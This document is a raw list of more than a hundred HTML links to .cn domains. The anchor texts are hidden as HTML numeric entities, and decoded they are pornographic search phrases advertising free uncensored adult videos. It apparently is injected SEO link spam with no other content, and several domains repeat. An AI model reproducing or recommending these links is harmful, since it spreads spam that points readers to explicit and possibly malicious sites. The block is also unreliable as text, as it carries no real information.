<a href="http://baoshiyuan.cn" target="_blank">&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x53C8;&#x65E0;&#x906E;&#x6321;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://qianlieantong.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x793E;&#x533A;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x89C6;&#x9891;</a>|
<a href="http://sgmlj.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://aa2266.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;</a>|
<a href="http://maowujian.com.cn" target="_blank">&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x770B;a&#x7247;&#x65E0;&#x7801;&#x7F51;&#x7AD9;&#x5341;&#x4E5D;</a>|
<a href="http://kbqdw.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x8272;&#x6B32;</a>|
<a href="http://nkusz.org.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://hzsywzhs.cn" target="_blank">&#x514D;&#x8D39;a&#x7EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E0D;&#x6536;&#x8D39;</a>|
<a href="http://xenforo.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://szxdzs.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x6FC0;&#x60C5;&#x719F;&#x5973;&#x4E00;&#x4E00;&#x533A;&#x798F;&#x5229;</a>|
<a href="http://26992.cn" target="_blank">&#x6905;&#x5B50;&#x4E00;&#x524D;&#x4E00;&#x540E;&#x90FD;&#x6709;&#x4E00;&#x4E2A;&#x6728;&#x68D2;</a>|
<a href="http://hongenweiye.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;&#x514D;&#x8D39;</a>|
<a href="http://ychenshimin.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x9891;&#x9053;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://qzfhw.cn" target="_blank">&#x4E00;&#x7EA7;&#x5C0F;&#x9EC4;&#x7247;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://menusoft.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://yiuteungmansion.cn" target="_blank">&#x5929;&#x5802;&#x221A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://youa47.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dsqlxhj.cn" target="_blank">99&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;miya</a>|
<a href="http://di2sj.cn" target="_blank">&#x4E2D;&#x6587;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://ctmarket.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6781;&#x54C1;&#x9999;&#x8549;&#x4E45;&#x4E45;&#x7F51;</a>|
<a href="http://soluxekunming.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x53E6;&#x7C7B;</a>|
<a href="http://yiwuport.com.cn" target="_blank">&#x5C11;&#x5987;&#x6027;&#x9965;&#x6E34;BBBBB&#x6421;BBBB</a>|
<a href="http://ym0086.com.cn" target="_blank">gogo&#x4E13;&#x4E1A;&#x5927;&#x5C3A;&#x5EA6;&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4EBA;&#x4F53;</a>|
<a href="http://dssnd.cn" target="_blank">&#x6FC0;&#x60C5;&#x90FD;&#x5E02;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://easysa.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ahbss.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;</a>|
<a href="http://danmaxi.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x5382;</a>|
<a href="http://binhaiba.cn" target="_blank">&#x56FD;&#x4EA7;&#x7206;&#x4E73;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://iiasaas77.cn" target="_blank">91&#x5927;&#x795E;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://songyongzhi.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://qiuun.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://kim.ac.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x6F6E;&#x55B7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x871C;&#x6843;</a>|
<a href="http://welton.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x55B7;&#x6C34;</a>|
<a href="http://tantetv.cn" target="_blank">&#x8272;&#x5077;&#x5077;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x6DFB;&#x8001;&#x5987;&#x4EBA;</a>|
<a href="http://sclszzz.cn" target="_blank">99&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x56DB;&#x5B63;</a>|
<a href="http://1mz6mx07.cn" target="_blank">&#x5CB3;&#x5C0F;&#x8BF4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://aecode.cn" target="_blank">&#x5236;&#x670D; &#x4E1D;&#x889C; &#x4EBA;&#x59BB; &#x4E13;&#x533A;&#x4E00;&#x672C;</a>|
<a href="http://517nar.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;&#x6210;&#x4EBA;</a>|
<a href="http://whysbm.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;</a>|
<a href="http://slly168.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;av</a>|
<a href="http://jxua.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E1D;&#x889C;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://184ff.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://bcmi.com.cn" target="_blank">&#x5927;&#x7247;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://sfjxjj.cn" target="_blank">&#x6700;&#x65B0;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x65E0;&#x7801;&#x7F51;WWW&#x7535;&#x5F71;</a>|
<a href="http://halihali.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kmzxso.cn" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x9EBB;&#x8C46;av&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://haarlem.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://carenne.cn" target="_blank">&#x522B;&#x63C9;&#x6211;&#x5976;&#x5934;&#x55EF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://upassion.cn" target="_blank">&#x6210;&#x5E74;&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://buddy-work.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x6027;&#x7231;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://oqjz.cn" target="_blank">&#x56FD;&#x4EA7;&#x5C0F;&#x4ED9;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;.
&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://guolinshiye.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x5B66;&#x751F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://max-min.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://comine.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mxtg.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://guoxinpet.cn" target="_blank">AAA&#x514D;&#x8D39;&#x65E0;&#x7801;</a>|
<a href="http://sh-lika.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E13;&#x533A;</a>|
<a href="http://scqiyuan.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5236;&#x670D;&#x8BF1;&#x60D1;</a>|
<a href="http://mheal.cn" target="_blank">&#x4E9A;&#x6D32;Av&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://pcdsy.cn" target="_blank">&#x5341;&#x516B;&#x7981;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://yyshengli.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x798F;&#x5229;&#x8D44;&#x6E90;</a>|
<a href="http://zhujiangbeer.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://pt-garnet.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://motoweb.net.cn" target="_blank">&#x5A77;&#x5A77;&#x516D;&#x6708;&#x4E01;&#x9999;&#x8272;&#x5A77;&#x5A77;&#x7F51;</a>|
<a href="http://szpnd.com.cn" target="_blank">&#x591C;&#x591C;&#x591C;&#x723D;bbbb&#x6027;&#x89C6;&#x9891;</a>|
<a href="http://xjcsj.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E71;&#x5B50;&#x4F26;&#x4E00;&#x533A;</a>|
<a href="http://gkyhq.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x5927;&#x7247;</a>|
<a href="http://cp47.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C04;&#x7CBE;-&#x767E;&#x5EA6;</a>|
<a href="http://flying-world.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://vin-restaurant.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x7279;&#x9EC4;&#x7279;&#x8272;&#x6BDB;&#x7247;&#x514D;</a>|
<a href="http://mantingshui.cn" target="_blank">&#x56FD;&#x4EA7;98&#x8272;&#x5728;&#x7EBF;|&#x65E5;&#x97E9;
&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x5F71;&#x89C6;&#x5927;&#x5168;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://dragoncool.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x6DEB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yixianled.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://yinengjie.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://hndfqz.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://lgdc.com.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://wzmljy.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://thgz.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jx89.cn" target="_blank">&#x4E45;&#x4E45;&#x6700;&#x65B0;&#x7CBE;&#x54C1;</a>|
<a href="http://sccwz.cn" target="_blank">&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://elid.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zisay.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://jiaqinbaojian.cn" target="_blank">&#x514D;&#x8D39;a&#x7EA7;&#x6BDB;&#x7247;&#x65E0;&#x7801;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://yfqr.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;MV&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://168s.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5929;&#x5802;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://czqiangan.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://gdjxb.net.cn" target="_blank">&#x56FD;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;91</a>|
<a href="http://hqrrx.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;</a>|
<a href="http://cqytbbs.cn" target="_blank">&#x624B;&#x673A;&#x770B;&#x65E5;&#x97E9;&#x6BDB;&#x7247;&#x798F;&#x5229;&#x76D2;&#x5B50;</a>|
<a href="http://stlife.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x5F71;&#x9662;</a>|
<a href="http://idiq.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://xhgjxh.cn" target="_blank">&#x65E5;&#x97E9;&#x719F;&#x5987;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tyitn.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E45;&#x4E45;</a>|
<a href="http://yundonghai.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x6E7F;&#x7684;&#x89C6;&#x9891;&#x8F6F;&#x4EF6;</a>|
<a href="http://shengtaifood.cn" target="_blank">&#x4FFA;&#x6765;&#x4E5F;&#x7F51;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wuhanmanuli.com.cn" target="_blank">&#x56FD;&#x4EA7;69&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;9999&#x4E0D;&#x5361;</a>|
<a href="http://m29699.cn" target="_blank">&#x56DB;&#x864E;&#x6C38;&#x4E45;&#x5730;&#x5740;www&#x6210;&#x4EBA;</a>|
<a href="http://guobin123.cn" target="_blank">&#x56FD;&#x4EA7;&#x767D;&#x767D;&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhlnxnxg.com.cn" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;&#x4E9A;&#x6D32;&#x6700;&#x5927;&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://11d78h.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;91</a>|
<a href="http://baihaijun.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9; &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sunhospital.com.cn" target="_blank">&#x5348;&#x591C;&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x4F26;&#x5C0F;&#x8BF4;&#x533A;69&#x5802;</a>|
<a href="http://yiuteungmansion.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://bizplan.cn" target="_blank">&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://qzjyzxzx.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5996;&#x7CBE;</a>|
<a href="http://hbqa.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;av&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://whiteclouds.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://tjpy.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://auroralitebank.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://eltradu.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x52A8;&#x6F2B;</a>|
<a href="http://csdhj.cn" target="_blank">&#x591C;&#x591C;&#x723D;&#x591C;&#x591C;&#x723D;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://forexlife.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E1D;&#x889C;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kurtz.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x641C;&#x7D22;</a>|
<a href="http://ym0086.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F20;&#x5A92;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://slly168.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yantaishanhotel.cn" target="_blank">&#x7537;&#x5973;&#x4E92;&#x63D2;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://py1527.cn" target="_blank">&#x4EA4;&#x6362;&#x914D;&#x4E71;&#x5A6C;&#x7C97;&#x5927;</a>|
<a href="http://springwood.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5996;&#x7CBE;</a>|
<a href="http://xdipfs.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;&#x514D;&#x8D39;</a>|
<a href="http://bqsrofnfuiv.cn" target="_blank">&#x5AE9;&#x8349;&#x5F71;&#x9662;&#x7F51;&#x5740;&#x4E00;&#x533A;</a>|
<a href="http://as9000.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EA7;&#x7EBF;&#x4E00;&#x2228;</a>|
<a href="http://lzhj88.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x5957;&#x5185;&#x5C04;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;</a>|
<a href="http://jiankangask.cn" target="_blank">&#x6781;&#x54C1;&#x5973;&#x795E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://taxjhh.cn" target="_blank">&#x61C2;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://jszdzc.cn" target="_blank">&#x798F;&#x5229;&#x89C6;&#x9891;&#x523A;&#x6FC0;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yxpx.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hlju.com.cn" target="_blank">&#x70ED;&#x4E45;&#x4E45;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://taobaocx.cn" target="_blank">&#x8272;&#x5466;&#x5466;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://zhixiguan.cn" target="_blank">&#x6210;&#x5E74;&#x514D;&#x8D39;a&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x770B;&#x65E0;&#x7801;</a>|
<a href="http://mandyq.cn" target="_blank">&#x624B;&#x673A;&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://djtyn.cn" target="_blank">&#x871C;&#x6843;tv&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yuandaqt.cn" target="_blank">&#x8D85;&#x8584;&#x4E1D;&#x889C;&#x8DB3;j&#x597D;&#x723D;&#x5728;&#x7EBF;</a>|
<a href="http://paming.cn" target="_blank">A&#x6BDB;&#x7247;&#x6BDB;&#x7247;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://yimibaba.com.cn" target="_blank">&#x8C03;&#x6559;&#x5957;&#x4E0A;&#x5976;&#x725B;&#x69A8;&#x4E73;&#x5668;&#x55B7;&#x5976;&#x6C34;</a>|
<a href="http://fource.cn" target="_blank">&#x4E2D;&#x6587;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kangsuan.cn" target="_blank">&#x719F;&#x5973;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://notwhy.cn" target="_blank">&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://zgxsdals.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;Av&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x82CD;&#x4E95;&#x7A7A;</a>|
<a href="http://netside.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x89C6;&#x9891;www&#x591C;&#x8272;&#x8D44;&#x6E90;</a>|
<a href="http://g529.cn" target="_blank">&#x7CBE;&#x54C1; &#x5728;&#x7EBF; &#x89C6;&#x9891; &#x4E9A;&#x6D32;</a>|
<a href="http://kronstadt.cn" target="_blank">&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;</a>|
<a href="http://dynamicsteel.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://robincon.cn" target="_blank">&#x56FD;&#x4EA7;v&#x7247;&#x514D;&#x8D39;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://crazypigdesigns.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5728;&#x7EBF;</a>|
<a href="http://12aw.cn" target="_blank">&#x591C;&#x55E8;&#x55E8;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x5728;&#x7EBF;</a>|
<a href="http://pihuaduo.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6C34;&#x871C;&#x6843;</a>|
<a href="http://zhihongcn.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x514D;&#x8D39;&#x5F71;&#x9662;</a>|
<a href="http://lzcq176.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FE;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shunhehoteljinan.cn" target="_blank">&#x4E9A;&#x6D32;a&#x2174;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6625;&#x8272;</a>|
